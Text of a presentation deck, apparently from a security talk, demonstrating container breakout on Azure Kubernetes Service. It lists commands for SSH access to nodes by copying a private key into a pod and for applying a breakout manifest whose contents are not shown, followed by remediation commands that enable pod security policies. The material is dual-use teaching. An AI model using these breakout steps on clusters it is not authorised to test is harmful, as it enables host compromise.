
Movement OCP remediation

Slide 17
Breakout demo AKS

Slide 18
Breakout demo AKS commands – node SSH
CLUSTER_RESOURCE_GROUP=$(az aks show --resource-group kubernetes-ba-test --name demo-cluster-LGR --query nodeResourceGroup -o tsv)
az vm list-ip-addresses --resource-group $CLUSTER_RESOURCE_GROUP -o table
kubectl run -it --rm aks-ssh --image=debian
apt-get update && apt-get install openssh-client –y
(other shell)
kubectl get pods
kubectl cp ~/.ssh/id_rsa [POD_NAME_HERE]:/id_rsa
chmod 0600 id_rsa
ssh -i id_rsa azureuser@[NODE_IP_HERE]

Slide 19
Breakout demo AKS commands
cat container_breakout.yaml
kubectl apply -f container_breakout.yaml
(wait until run through)
kubectl logs breakout

Slide 20

Container breakout AKS 1

Slide 21

Container breakout AKS 2

Slide 22

Container breakout AKS 3

Slide 23

Container breakout AKS 4

Slide 24

Container breakout AKS result

Slide 25
Container breakout AKS text

Slide 26
Container breakout AKS remediation CMDs
Enable PSP on the cluster:
az aks update --resource-group kubernetes-ba-test --name demo-cluster-LGR --enable-pod-security-policy
Create (non-admin) account:
kubectl create serviceaccount --namespace testuser nonadmin-user
kubectl create rolebinding --namespace testuser nonadmin-rolebinding --clusterrole=edit --serviceaccount=testuser:nonadmin-user
Delete & (try) redeploy breakout container (as non-admin):
kubectl delete pod breakout
kubectl --as=system:serviceaccount:testuser:nonadmin-user apply -f container_breakout.yaml
(OPTIONAL: Check why - Kubectl get psp)
Notes:
Source: https://docs.microsoft.com/en-us/azure/aks/use-pod-security-policies

Slide 27
